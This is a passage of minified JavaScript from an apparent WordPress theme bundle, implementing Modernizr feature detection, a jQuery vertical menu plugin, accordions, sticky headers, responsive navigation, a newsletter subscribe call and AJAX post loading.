tests)if(tests.hasOwnProperty(featureIdx)){if(featureNames=[],feature=tests[featureIdx],feature.name&&(featureNames.push(feature.name.toLowerCase()),feature.options&&feature.options.aliases&&feature.options.aliases.length))for(aliasIdx=0;aliasIdx<feature.options.aliases.length;aliasIdx++)featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());for(result=is(feature.fn,"function")?feature.fn():feature.fn,nameIdx=0;nameIdx<featureNames.length;nameIdx++)featureName=featureNames[nameIdx],featureNameSplit=featureName.split("."),1===featureNameSplit.length?Modernizr[featureNameSplit[0]]=result:(!Modernizr[featureNameSplit[0]]||Modernizr[featureNameSplit[0]]instanceof Boolean||(Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]])),Modernizr[featureNameSplit[0]][featureNameSplit[1]]=result),classes.push((result?"":"no-")+featureNameSplit.join("-"))}}(),function(classes){var className=docElement.className,classPrefix=Modernizr._config.classPrefix||"";if(isSVG&&(className=className.baseVal),Modernizr._config.enableJSClass){var reJS=new RegExp("(^|\\s)"+classPrefix+"no-js(\\s|$)");className=className.replace(reJS,"$1"+classPrefix+"js$2")}Modernizr._config.enableClasses&&(className+=" "+classPrefix+classes.join(" "+classPrefix),isSVG?docElement.className.baseVal=className:docElement.className=className)}(classes),delete ModernizrProto.addTest,delete ModernizrProto.addAsyncTest;for(var i=0;i<Modernizr._q.length;i++)Modernizr._q[i]();window.Modernizr=Modernizr}(window,document),function($,window,undefined){"use strict";var Modernizr=window.Modernizr,$body=$("body");$.DLMenu=function(options,element){this.$el=$(element),this._init(options)},$.DLMenu.defaults={animationClasses:{classin:"mk-vm-animate-in-"+indi_vertical_header_anim,classout:"mk-vm-animate-out-"+indi_vertical_header_anim},onLevelClick:function(el,name){return!1},onLinkClick:function(el,ev){return!1}},$.DLMenu.prototype={_init:function(options){this.options=$.extend(!0,{},$.DLMenu.defaults,options),this._config();var animEndEventNames={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"},transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"};this.animEndEventName=animEndEventNames[Modernizr.prefixed("animation")]+".dlmenu",this.transEndEventName=transEndEventNames[Modernizr.prefixed("transition")]+".dlmenu",this.animEndEventNameUnsufixed=animEndEventNames[Modernizr.prefixed("animation")],this.transEndEventNameUnsufixed=transEndEventNames[Modernizr.prefixed("transition")],this.supportAnimations=Modernizr.cssanimations,this.supportTransitions=Modernizr.csstransitions,this._initEvents()},_config:function(){this.open=!1,this.$trigger=this.$el.children(".mk-vm-trigger"),this.$menu=this.$el.children("ul.mk-vm-menu"),this.$menuitems=this.$menu.find("li:not(.mk-vm-back)"),this.$back=this.$menu.find("li.mk-vm-back")},_initEvents:function(){var self=this;$(".mk-vm-menuwrapper a").on("transitionend",function(event){event.stopPropagation()}),this.$menuitems.on("click.dlmenu","a",function(event){var $item=$(event.delegateTarget),$submenu=$(event.currentTarget).siblings("ul.sub-menu");if($submenu.length>0){var $flyin=$submenu.clone().css("opacity",0).insertAfter(self.$menu),onAnimationEndFn=function(){var $parent=$item.parents(".mk-vm-subviewopen:first");self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass("mk-vm-subview"),$item.addClass("mk-vm-subviewopen"),$parent.removeClass("mk-vm-subviewopen").addClass("mk-vm-subview"),$flyin.remove();var $txt=$item.find(".meni-item-text");$txt.css("opacity",.99),setTimeout(function(){$txt.css("opacity",1)},0)};return setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin),self.$menu.addClass(self.options.animationClasses.classout),self.supportAnimations?self.$menu.on(self.animEndEventName,onAnimationEndFn):onAnimationEndFn.call(),self.options.onLevelClick($item,$item.children("a:first").text())}),!1}self.options.onLinkClick($item,event)}),this.$back.on("click.dlmenu",function(event){var $this=$(this),$submenu=$this.parents("ul.sub-menu:first"),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin),$flyin.remove()};return setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout),self.$menu.addClass(self.options.animationClasses.classin),self.supportAnimations?self.$menu.on(self.animEndEventName,onAnimationEndFn):onAnimationEndFn.call(),$item.removeClass("mk-vm-subviewopen");var $subview=$this.parents(".mk-vm-subview:first");$subview.is("li")&&$subview.addClass("mk-vm-subviewopen"),$subview.removeClass("mk-vm-subview")}),!1})},closeMenu:function(){this.open&&this._closeMenu()},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName),self._resetMenu()};this.$menu.removeClass("mk-vm-menuopen"),this.$menu.addClass("mk-vm-menu-toggle"),this.$trigger.removeClass("mk-vm-active"),this.supportTransitions?this.$menu.on(this.transEndEventName,onTransitionEndFn):onTransitionEndFn.call(),this.open=!1},openMenu:function(){this.open||this._openMenu()},_openMenu:function(){var self=this;$body.off("click").on("click.dlmenu",function(){self._closeMenu()}),this.$menu.addClass("mk-vm-menuopen mk-vm-menu-toggle").on(this.transEndEventName,function(){$(this).removeClass("mk-vm-menu-toggle")}),this.$trigger.addClass("mk-vm-active"),this.open=!0},_resetMenu:function(){this.$menu.removeClass("mk-vm-subview"),this.$menuitems.removeClass("mk-vm-subview mk-vm-subviewopen")}};var logError=function(message){window.console&&window.console.error(message)};$.fn.dlmenu=function(options){if("string"==typeof options){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,"dlmenu");return instance?$.isFunction(instance[options])&&"_"!==options.charAt(0)?void instance[options].apply(instance,args):void logError("no such method '"+options+"' for dlmenu instance"):void logError("cannot call methods on dlmenu prior to initialization; attempted to call method '"+options+"'")})}else this.each(function(){var instance=$.data(this,"dlmenu");instance?instance._init():instance=$.data(this,"dlmenu",new $.DLMenu(options,this))});return this}}(jQuery,window),function($){"use strict";$(".mk-main-navigation .menu-item-has-children").children("a").attr("aria-haspopup","true"),$(".animated-column-item").attr("aria-haspopup","true")}(jQuery),function($){"use strict";var Accordion=function(el){var timeout,that=this,$el=$(el),initial=$el.data("initialindex");this.$el=$el,this.$single=$("."+this.dom.single,$el),this.isExpendable="toggle-action"===$el.data("style"),this.bindClicks(),$(window).on("load",function(){-1!==initial&&that.show(that.$single.eq(initial))}),$(window).on("resize",function(){clearTimeout(timeout),timeout=setTimeout(that.bindClicks.bind(that),500)})};Accordion.prototype.dom={single:"mk-accordion-single",tab:"mk-accordion-tab",pane:"mk-accordion-pane",current:"current",mobileToggle:"mobile-false",mobileBreakPoint:767},Accordion.prototype.bindClicks=function(){if(this.$single.off("click","."+this.dom.tab),!window.matchMedia("(max-width: "+this.dom.mobileBreakPoint+"px)").matches||!this.$el.hasClass(this.dom.mobileToggle)){this.$single.on("click","."+this.dom.tab,this.handleEvent.bind(this));var $current=$("."+this.dom.current,this.$el);"none"===$("."+this.dom.pane,$current).css("display")&&this.show($current)}},Accordion.prototype.handleEvent=function(e){e.preventDefault(),e.stopPropagation();var $single=$(e.delegateTarget);$single.hasClass(this.dom.current)?this.isExpendable&&this.hide($single):this.show($single)},Accordion.prototype.hide=function($single){$single.removeClass(this.dom.current),$("."+this.dom.pane,$single).slideUp()},Accordion.prototype.show=function($single){if(!this.isExpendable){var that=this;this.hide($("."+this.dom.current,that.$el))}$single.addClass(this.dom.current),$("."+this.dom.pane,$single).slideDown()},$(".mk-accordion").each(function(){new Accordion(this)})}(jQuery),function($){"use strict";if("undefined"!=typeof Raphael){var SkillDiagram=function(el){this.el=el};SkillDiagram.prototype={init:function(){this.cacheElements(),this.createDiagram(),this.$skills.each(this.createSkill.bind(this))},cacheElements:function(){this.$el=$(this.el),this.$skills=this.$el.find(".mk-meter-arch"),this.config=this.$el.data(),this.config.radius=this.config.dimension/2},random:function(l,u){return Math.floor(Math.random()*(u-l+1)+l)},createDiagram:function(){var self=this;this.diagram=Raphael(this.el,this.config.dimension,this.config.dimension),this.diagram.setViewBox(0,0,this.config.dimension,this.config.dimension,!0),this.diagram.setSize("90%","90%"),this.diagram.circle(this.config.radius,this.config.radius,80).attr({stroke:"none",fill:this.config.circleColor}),this.title=this.diagram.text(this.config.radius,this.config.radius,this.config.defaultText).attr({font:"22px helvetica",fill:this.config.defaultTextColor}).toFront(),this.diagram.customAttributes.arc=function(value,color,rad){var v=3.6*value,alpha=360==v?359.99:v,r=self.random(91,240),a=(r-alpha)*Math.PI/180,b=r*Math.PI/180;return{path:[["M",self.config.radius+rad*Math.cos(b),self.config.radius-rad*Math.sin(b)],["A",rad,rad,0,+(alpha>180),1,self.config.radius+rad*Math.cos(a),self.config.radius-rad*Math.sin(a)]],stroke:color}}},createSkill:function(id,el){var self=this,$this=$(el),config=$this.data(),newRad=72+27*(id+1);this.diagram.path().attr({"stroke-width":28,arc:[config.percent,config.color,newRad]}).mouseover(function(){self.showSkill(this,config.name,config.percent)}).mouseout(function(){self.hideSkill(this)})},showSkill:function(self,name,percent){var $this=self;"VML"!=Raphael.type&&$this.toFront(),$this.animate({"stroke-width":50,opacity:.9},800,"elastic"),this.title.stop().animate({opacity:0},250,">",function(){this.attr({text:name+"\n"+percent+"%"}).animate({opacity:1},250,"<")}).toFront()},hideSkill:function(self){var $this=self,self=this;$this.stop().animate({"stroke-width":28,opacity:1},1e3,"elastic"),self.title.stop().animate({opacity:0},250,">",function(){self.title.attr({text:self.config.defaultText}).animate({opacity:1},250,"<")})}},$(".mk-skill-diagram").each(function(){new SkillDiagram(this).init()})}}(jQuery),function($){"use strict";function tabDelegation(){var $this=$(this);$this.data().tab&&$this.on("click","a",openInTab)}function openInTab(e){e.preventDefault();var $this=$(this),url=$this.attr("href");window.open(url,"_blank")}$('[data-js="tab-delegation"]').each(tabDelegation)}(jQuery),function($){"use strict";var Toggle=function(el){var that=this,$el=$(el);this.$el=$el,$(window).on("load",function(){$el.toggle(that.open.bind(that),that.close.bind(that))})};Toggle.prototype.dom={pane:"mk-toggle-pane",active:"active-toggle"},Toggle.prototype.open=function(){var $this=this.$el;$this.addClass(this.dom.active),$this.siblings("."+this.dom.pane).slideDown(200)},Toggle.prototype.close=function(){var $this=this.$el;$this.removeClass(this.dom.active),$this.siblings("."+this.dom.pane).slideUp(200)};var $toggle=$(".mk-toggle-title");$toggle.length&&$toggle.each(function(){new Toggle(this)})}(jQuery),window.ajaxInit=function(){indi_lightbox_init(),indi_click_events(),indi_social_share_global(),indi_gallery(),loop_audio_init()},window.ajaxDelayedInit=function(){indi_flexslider_init()},$(document).ready(function(){indi_lightbox_init(),indi_login_form(),indi_backgrounds_parallax(),indi_flexslider_init(),indi_event_countdown(),indi_skill_meter(),indi_milestone(),indi_ajax_search(),indi_hover_events(),indi_portfolio_ajax(),indi_love_post(),product_loop_add_cart(),indi_portfolio_widget(),indi_contact_form(),indi_blog_carousel(),indi_header_searchform(),indi_click_events(),indi_text_typer(),indi_tab_slider_func(),$(window).on("load",function(){indi_unfold_footer(),indi_accordion_toggles_tooltip(),indi_gallery(),indi_theatre_responsive_calculator(),indi_start_tour_resize(),indi_header_social_resize(),indi_page_section_social_video_bg(),loop_audio_init(),indi_one_page_scroller(),setTimeout(function(){indi_mobile_tablet_responsive_calculator()},300),console.log("ready for rock")});var onDebouncedResize=function(){indi_theatre_responsive_calculator(),indi_mobile_tablet_responsive_calculator(),indi_accordion_toggles_tooltip(),indi_start_tour_resize(),indi_header_social_resize(),setTimeout(function(){indi_unfold_footer()},300)},debounceResize=null;$(window).on("resize",function(){null!==debounceResize&&clearTimeout(debounceResize),debounceResize=setTimeout(onDebouncedResize,300)});var onDebouncedScroll=function(){indi_skill_meter(),indi_milestone()},debounceScroll=null;$(window).on("scroll",function(){null!==debounceScroll&&clearTimeout(debounceScroll),debounceScroll=setTimeout(onDebouncedScroll,100)}),MK.utils.isMobile()&&$("body").addClass("no-transform")}),function(){$(".mk-section-video video").each(function(){var mkVideo=this;this.onload=function(){setTimeout(function(){$(mkVideo).animate({opacity:1},300)},1e3)}()})}(),function($){function initialize(){var $gmap=$(".gmap_widget");$gmap.length&&"undefined"!=typeof google&&$gmap.each(run)}function run(){var $mapHolder=$(this),myLatlng=new google.maps.LatLng($mapHolder.data("latitude"),$mapHolder.data("longitude")),mapOptions=$mapHolder.data("options");mapOptions.mapTypeId=google.maps.MapTypeId.ROADMAP,mapOptions.center=myLatlng;var map=new google.maps.Map(this,mapOptions);new google.maps.Marker({position:myLatlng,map:map})}$(window).on("load",initialize)}(jQuery),function($){function run(){var options=$(this).data("options");options.template='<a class="featured-image '+options.tmp_col+'-columns" href="{{link}}" target="_'+options.tmp_target+'"><div class="item-holder"><img src="{{image}}" /><div class="image-hover-overlay"></div></div></a>',new Instafeed(options).run()}$(window).on("load",function(){var $feeds=$(".mk-instagram-feeds");$feeds.length&&$feeds.each(run)})}(jQuery),function($){$(window).on("load",function(){setTimeout(function(){$(".chrome-flipbox-backface-fix").removeClass("chrome-flipbox-backface-fix")},300)})}(jQuery),function($){$(window).on("load",function(){$(".vc_tta-tab a").on("click",function(){setTimeout(function(){$(window).trigger("resize")},100)})})}(jQuery),function($){$(window).on("load",function(){$("#mk-vm-menu .menu-item-has-children, #mk-vm-menu .mk-vm-back").on("mouseenter",function(){var $header_inner=$(this).closest(".mk-header-inner"),$header_inner_height=$header_inner.outerHeight(),$header_bg=$header_inner.find(".mk-header-bg"),total_height=0;$header_bg.css("height","100%"),setTimeout(function(){$header_inner.children(":visible").each(function(){total_height+=$(this).outerHeight(!0)}),total_height-=$header_bg.height(),total_height<$header_inner_height?$header_bg.css("height","100%"):$header_bg.css("height",total_height+"px")},600)})})}(jQuery),function($){function set_lightbox_href(){var $product_img=$(this).find("img"),$lightbox=$(this).find(".mk-lightbox");setTimeout(function(){var image_url=$product_img.attr("src"),image_suffix=image_url.substr(image_url.lastIndexOf(".")-image_url.length),image_url=image_url.slice(0,image_url.lastIndexOf("-"));$lightbox.attr("href",image_url+image_suffix)},300)}$(window).on("load",function(){var $variations_form=$(".variations_form");if($variations_form.length){var $varitions_selects=$variations_form.find(".variations").find(".value").find("select");$varitions_selects.on("change",function(){var $all_img_container=$(".mk-product-image .mk-woocommerce-main-image");$all_img_container.length&&$($all_img_container).each(set_lightbox_href)}),$varitions_selects.trigger("change")}})}(jQuery),function($){MK.utils.isMobile()&&$(".mk-section-video video").remove()}(jQuery),function($){$(window).on("load",function(){$(document).on("yith-wcan-ajax-filtered yith_infs_added_elem yith-wcan-ajax-reset-filtered",function(){setTimeout(function(){MK.utils.eventManager.publish("ajaxLoaded"),MK.core.initAll(document)},1e3)}),$(document).on("yith-wcan-ajax-filtered yith-wcan-ajax-reset-filtered",function(){setTimeout(function(){$(".woocommerce-ordering").on("change","select.orderby",function(){$(this).closest("form").submit()})},1e3)})})}(jQuery),function(e){var a=window.location,n=a.hash;if(n.length&&n.substring(1).length){if(!e(".vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments").filter("#"+n.substring(1)).length)return;n=n.replace("!loading","");var i=n+"!loading";a.hash=i}}(jQuery);var progressButton={loader:function(form){MK.core.loadDependencies([MK.core.path.plugins+"tweenmax.js"],function(){var $form=form,progressBar=$form.find(".mk-progress-button .mk-progress-inner"),buttonText=$form.find(".mk-progress-button .mk-progress-button-content");(new TimelineLite).to(progressBar,0,{width:"100%",scaleX:0,scaleY:1}).to(buttonText,.3,{y:-5}).to(progressBar,1.5,{scaleX:1,ease:Power2.easeInOut},"-=.1").to(buttonText,.3,{y:0}).to(progressBar,.3,{scaleY:0})})},success:function(form){MK.core.loadDependencies([MK.core.path.plugins+"tweenmax.js"],function(){function hideSuccessMessage(){progressButtonSuccess.reverse()}var $form=form,buttonText=$form.find(".mk-button .mk-progress-button-content, .mk-contact-button .mk-progress-button-content"),successIcon=$form.find(".mk-progress-button .state-success"),progressButtonSuccess=new TimelineLite({onComplete:hideSuccessMessage});progressButtonSuccess.to(buttonText,.3,{paddingRight:20,ease:Power2.easeInOut},"+=1").to(successIcon,.3,{opacity:1}).to(successIcon,2,{opacity:1})})},error:function(form){MK.core.loadDependencies([MK.core.path.plugins+"tweenmax.js"],function(){function hideErrorMessage(){progressButtonError.reverse()}var $form=form,buttonText=$form.find(".mk-button .mk-progress-button-content, .mk-contact-button .mk-progress-button-content"),errorIcon=$form.find(".mk-progress-button .state-error"),progressButtonError=new TimelineLite({onComplete:hideErrorMessage});progressButtonError.to(buttonText,.3,{paddingRight:20},"+=1").to(errorIcon,.3,{opacity:1}).to(errorIcon,2,{opacity:1})})}};$("#mc-embedded-subscribe-form").submit(function(e){var $this=$(this);e.preventDefault(),$.ajax({url:MK.core.path.ajaxUrl,type:"POST",data:{action:"indi_ajax_subscribe",email:$this.find(".mk-subscribe--email").val(),list_id:$this.find(".mk-subscribe--list-id").val(),optin:$this.find(".mk-subscribe--optin").val()},
success:function(res){$this.parent().find(".mk-subscribe--message").html($.parseJSON(res).message)}})}),"undefined"!=typeof exports&&(exports.addClass=addClass,exports.removeClass=removeClass),"undefined"!=typeof exports&&(exports.validateEmail=validateEmail,exports.validateText=validateText),function($){"use strict";function deactivate(){$contactBtn.removeClass("is-active"),$backBtn.removeClass("is-active")}function activate(){$contactBtn.addClass("is-active"),$backBtn.addClass("is-active")}var $wrapper=$(".js-bottom-corner-btns"),$contactBtn=$wrapper.find(".js-bottom-corner-btn--contact"),$backBtn=$wrapper.find(".js-bottom-corner-btn--back");$contactBtn.length;$backBtn.length&&MK.utils.scrollSpy(400,{before:deactivate,after:activate})}(jQuery),function($){"use strict";$(".mk-fullscreen-nav-close, .mk-fullscreen-nav-wrapper, #fullscreen-navigation a").on("click",function(e){$(".mk-fullscreen-nav").removeClass("opened"),$(".mk-dashboard-trigger").removeClass("fullscreen-active"),$("body").removeClass("fullscreen-nav-opened");var anchor=MK.utils.detectAnchor(this),$this=$(this),href=$this.attr("href").split("#")[0],url=window.location.href,isSamePage=-1!==url.indexOf(href);anchor.length?(isSamePage&&e.preventDefault(),MK.utils.scrollToAnchor(anchor)):"#"===$this.attr("href")&&e.preventDefault()}),$(".fullscreen-navigation-ul .menu-sub-level-arrow").on("click",function(){$(this).siblings(".sub-menu").slideToggle()})}(jQuery),function($){"use strict";var $navList=$(".main-navigation-ul"),megaMenu=function(){$navList.MegaMenu({type:"vertical",delay:200})};$(window).on("load",megaMenu)}(jQuery),function($){"use strict";var onePageNavItem=function(){var $this=$(this),link=$this.find("a"),anchor=MK.utils.detectAnchor(link);if(anchor.length){$this.removeClass("current-menu-item current-menu-ancestor current-menu-parent");var activeNav=function(state){return function(){$this[state?"addClass":"removeClass"]("current-menu-item"),window.history.replaceState(void 0,void 0,[state?anchor:" "])}};MK.utils.scrollSpy($(anchor)[0],{before:activeNav(!1),active:activeNav(!0),after:activeNav(!1)})}},$navItems=$(".js-main-nav").find("li");$(window).on("load",function(){setTimeout(function(){$navItems.each(onePageNavItem)},1e3)})}(jQuery),function($){"use strict";function toggleResMenu(e){e.preventDefault();var $this=$(this),$headerInner=$this.parents("header"),$resMenu=$headerInner.find(".mk-responsive-wrap"),searchBox=$(".responsive-searchform .text-input");$("#wpadminbar").height();$body.hasClass("mk-opened-nav")?($this.removeClass("is-active"),$body.removeClass("mk-opened-nav").addClass("mk-closed-nav").trigger("mk-closed-nav"),$resMenu.hide(),$post_nav.removeClass("post-nav-backward")):($this.addClass("is-active"),$body.removeClass("mk-closed-nav").addClass("mk-opened-nav").trigger("mk-opened-nav"),$resMenu.show(),$post_nav.addClass("post-nav-backward")),searchBox.hasClass("input-focused")&&searchBox.removeClass("input-focused")}var $window=$(window),$body=$("body"),$resMenuWrap=$(".mk-responsive-wrap"),$post_nav=$(".mk-post-nav"),$toolbar=$(".mk-header-toolbar"),$resMenuLink=$(".mk-nav-responsive-link"),hasResMenu=$resMenuWrap.length>0,windowHeight=$window.height(),screenHeight=screen.height;if($(".mk-toolbar-resposnive-icon").on("click",function(e){e.preventDefault(),console.log("clicked"),$body.hasClass("toolbar-opened")?($body.removeClass("toolbar-opened").addClass("toolbar-closed"),$toolbar.hide()):($body.removeClass("toolbar-closed").addClass("toolbar-opened"),$toolbar.show())}),hasResMenu){$resMenuLink.each(function(){$(this).on("click",toggleResMenu)});var isVirtualKeyboard=function(){var currentWindowHeight=$window.height(),currentScreenHeight=screen.height,searchBox=$(".responsive-searchform .text-input"),searchBoxIsFocused=!1;return searchBox.on("touchstart touchend",function(e){searchBox.addClass("input-focused")}),searchBoxIsFocused=searchBox.is(":focus")||searchBox.hasClass("input-focused"),!(!$body.hasClass("mk-opened-nav")||!searchBoxIsFocused||currentScreenHeight!=screenHeight||currentWindowHeight==windowHeight)},hideResMenu=function(){MK.utils.isResponsiveMenuState()&&(isVirtualKeyboard()||($body.hasClass("mk-opened-nav")&&$resMenuLink.filter(".is-active").trigger("click"),$resMenuWrap.hide()))};$resMenuWrap.on("click","a",hideResMenu)}}(jQuery),function($){"use strict";var $header=$(".mk-header");$header.length>0&&($header.attr("data-header-style"),$(".sidedash-navigation-ul > li").each(function(){$(this).children("ul").siblings("a").after('<span class="mk-nav-arrow mk-nav-sub-closed"><svg class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="2" style=" height:14px; width: 14px; " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"></path></svg></span>')}),$(".mk-nav-arrow").stop(!0).on("click",function(e){e.preventDefault();var $this=$(this);$this.hasClass("mk-nav-sub-closed")?$this.siblings("ul").slideDown(450).end().removeClass("mk-nav-sub-closed").addClass("mk-nav-sub-opened"):$this.siblings("ul").slideUp(450).end().removeClass("mk-nav-sub-opened").addClass("mk-nav-sub-closed")}),$(".mk-dashboard-trigger").on("click",function(e){var $this=$(this),$body=$("body"),$fullscreen_box=$(".mk-fullscreen-nav");$this.hasClass("dashboard-style")?$this.hasClass("dashboard-active")?($this.removeClass("dashboard-active"),$body.removeClass("dashboard-opened")):($this.addClass("dashboard-active"),$body.addClass("dashboard-opened")):$this.hasClass("fullscreen-style")&&($this.hasClass("fullscreen-active")?($this.removeClass("fullscreen-active"),$body.removeClass("fullscreen-nav-opened"),$fullscreen_box.removeClass("opened")):($this.addClass("fullscreen-active"),$body.addClass("fullscreen-nav-opened"),$fullscreen_box.addClass("opened"))),e.preventDefault()}),$("html").on("click",function(){$("body").removeClass("dashboard-opened"),$(".mk-dashboard-trigger").removeClass("dashboard-active")}))}(jQuery),function($){"use strict";var $verticalMenu=$("#mk-vm-menu"),verticalMenu=function(){$verticalMenu.data("vertical-menu")||MK.utils.isResponsiveMenuState()||($verticalMenu.dlmenu(),$verticalMenu.data("vertical-menu",!0))};verticalMenu(),$(window).on("resize",verticalMenu)}(jQuery),function($){"use strict";$(".mk-main-navigation > .main-navigation-ul > .menu-item-language").addClass("no-mega-menu").css("visibility","visible"),$(".mk-main-navigation .menu-item-language > a").addClass("menu-item-link")}(jQuery),function($){"use strict";function changeSkin(e,skin){$header.attr("data-transparent-skin",skin);var contrast="light"===skin?"dark":"light";$header.addClass(skin+"-skin"),$header.removeClass(contrast+"-skin")}var $header=$(".mk-header").first();if($header.length>0){var $window=$(window),$document=$(document),$headerHolder=$header.find(".mk-header-holder"),$paddingWrapper=$header.find(".mk-header-padding-wrapper"),config=$header.data(),isStickyLazy="lazy"===config.stickyStyle,isStickyFixed="fixed"===config.stickyStyle,isStickySlide="slide"===config.stickyStyle;(function(){return 4!==config.headerStyle})()&&MK.utils.eventManager.subscribe("firstElSkinChange",changeSkin),isStickyLazy?2!==config.headerStyle&&function(){var wScrollCurrent=0,wScrollBefore=0,wScrollDiff=0,wHeight=0,dHeight=0,setSizes=function(){dHeight=$document.height(),wHeight=$window.height()},onScroll=function(){wScrollCurrent=MK.val.scroll(),wScrollDiff=wScrollBefore-wScrollCurrent,wScrollCurrent<=0?($headerHolder.removeClass("header--hidden"),$header.removeClass("a-sticky")):wScrollDiff>0&&$headerHolder.hasClass("header--hidden")?($headerHolder.removeClass("header--hidden"),$header.addClass("a-sticky")):wScrollDiff<0&&(wScrollCurrent+wHeight>=dHeight&&$headerHolder.hasClass("header--hidden")?($headerHolder.removeClass("header--hidden"),$header.addClass("a-sticky")):($headerHolder.addClass("header--hidden"),$header.removeClass("a-sticky"))),wScrollBefore=wScrollCurrent};setSizes(),onScroll(),$window.on("resize",MK.utils.throttle(100,setSizes)),$window.on("scroll",MK.utils.throttle(500,onScroll))}():isStickyFixed?function(){var scrollPos,sticked=!1,toggleState=function(){if((scrollPos=MK.val.scroll()+MK.val.adminbarHeight())>MK.val.stickyOffset()&&!MK.utils.isResponsiveMenuState()){if(sticked)return;$header.addClass("a-sticky"),sticked=!0}else{if(!sticked)return;$header.removeClass("a-sticky"),sticked=!1}};toggleState(),$window.on("scroll",MK.utils.throttle(100,toggleState)),$window.on("resize",MK.utils.throttle(100,toggleState))}():isStickySlide&&function(){var sticked=!1,onScroll=function(){if(MK.val.scroll()>MK.val.stickyOffset()){if(sticked)return;$header.addClass("pre-sticky"),$paddingWrapper.addClass("enable-padding"),setTimeout(function(){$header.addClass("a-sticky")},1),sticked=!0}else{if(!sticked)return;$header.removeClass("a-sticky"),$header.removeClass("pre-sticky"),$paddingWrapper.removeClass("enable-padding"),sticked=!1}};onScroll(),$window.on("scroll",MK.utils.throttle(100,onScroll))}()}}(jQuery),function($){"use strict";function normalizeClick(){$(this).on("click",handleClick)}function handleClick(e){"none"!==$(e.currentTarget).find("> ul").css("display")||(e.preventDefault(),e.stopPropagation())}"ontouchstart"in document.documentElement&&$(".mk-main-navigation .menu-item-has-children").each(normalizeClick)}(jQuery),function($){"use strict";MK.ui.preloader={dom:{overlay:".mk-body-loader-overlay"},hide:function(){$(this.dom.overlay).fadeOut(600,"easeInOutExpo",function(){$("body").removeClass("loading")})}}}(jQuery),function($){"use strict";var _ajaxUrl=MK.core.path.ajaxUrl,_instances={};MK.utils.ajaxLoader=function(el){var id="#"+$(el).attr("id");if(void 0!==_instances[id])return _instances[id];this.id=id,this.el=el,this.isLoading=!1,this.xhrCounter=0},MK.utils.ajaxLoader.prototype={init:function(){this.initialized||(this.createInstance(),this.cacheElements(),this.initialized=!0)},cacheElements:function(){this.$container=$(this.el),this.id="#"+this.$container.attr("id"),this.categories=this.$container.data("loop-categories"),this.data={},this.data.action="indi_load_more",this.data.query=this.$container.data("query"),this.data.atts=this.$container.data("loop-atts"),this.data.loop_iterator=this.$container.data("loop-iterator"),this.data.author=this.$container.data("loop-author"),this.data.posts=this.$container.data("loop-posts"),this.data.safe_load_more=this.$container.siblings("#safe_load_more").val(),this.data._wp_http_referer=this.$container.siblings('input[name="_wp_http_referer"]').val(),this.data.paged=1,this.data.maxPages=this.$container.data("max-pages"),this.data.term=this.categories},createInstance:function(){_instances[this.id]=this},load:function(unique){var self=this,seq=++this.xhrCounter;if(this.isLoading=!0,this.$container.siblings(".mk-ajax-loaded-posts").length){var loaded_posts=this.$container.siblings(".mk-ajax-loaded-posts").attr("data-loop-loaded-posts");1!=this.$container.attr("data-pagination-style")&&(self.data.loaded_posts=loaded_posts.split(","))}return $.when($.ajax({url:_ajaxUrl,type:"POST",data:self.data})).done(function(response){self.onDone(response,unique,seq)})},onDone:function(response,unique,seq){if(seq===this.xhrCounter){var self=this;response=$.parseJSON(response),response.unique=parseInt(unique,10),response.id=this.id,this.$container.siblings(".mk-ajax-loaded-posts").length&&this.$container.siblings(".mk-ajax-loaded-posts").attr("data-loop-loaded-posts",response.loaded_posts),this.setData({maxPages:response.maxPages,found_posts:response.found_posts,loop_iterator:response.i}),$(response.content).indi_imagesLoaded().then(function(){MK.utils.eventManager.publish("ajaxLoaded",response),self.isLoading=!1,self.initNewComponents()})}else console.log("XHR request nr "+seq+" aborted")},setData:function(atts){for(var att in atts)"term"===att&&"*"===atts[att]?this.data.term="":this.data[att]=atts[att]},getData:function(att){return this.data[att]},initNewComponents:function(){window.ajaxInit(),setTimeout(window.ajaxDelayedInit,1e3),MK.core.initAll(this.el)}}}(jQuery),MK.component.BackgroundImageSetter=function($){"use strict";function run($layers){$layers.filter(function(){return!this.hasAttribute("mk-img-loaded")}).each(applyBg)}function applyBg(){var $this=$(this),imgs=$this.data("mk-img-set");$this.css("background-image","url("+module.getImage(imgs)+")"),$this.find(".mk-adaptive-image").attr("src",module.getImage(imgs))}function handleResize($layers){updateScreenSize(),hasSwitched()&&(updateDevice(),run($layers))}function getScreenSize(){return{w:$win.width(),h:$win.height()}}function getDevice(){return screen.w>1024?{class:"desktop",id:2}:screen.w>736?{class:"tablet",id:1}:{class:"mobile",id:0}}function getOrientation(){return screen.w>screen.h?"landscape":"portrait"}function updateScreenSize(){screen=getScreenSize()}function updateDevice(){lastOrientation!==orientation&&(orientation=lastOrientation),lastDevice.id>device.id&&(device=lastDevice)}function hasSwitched(){return lastOrientation=getOrientation(),lastDevice=getDevice(),lastOrientation!==orientation||lastDevice.class!==device.class}var module={},$win=$(window),screen=getScreenSize(),orientation=getOrientation(),device=getDevice(),lastOrientation=orientation,lastDevice=device;return module.getImage=function(imgs){if("false"===imgs.responsive)return imgs.landscape.desktop?imgs.landscape.desktop:imgs.landscape.external?imgs.landscape.external:"";var hasOrientation=!!imgs[orientation],imgOriented=imgs[hasOrientation?orientation:Object.keys(imgs)[0]];return 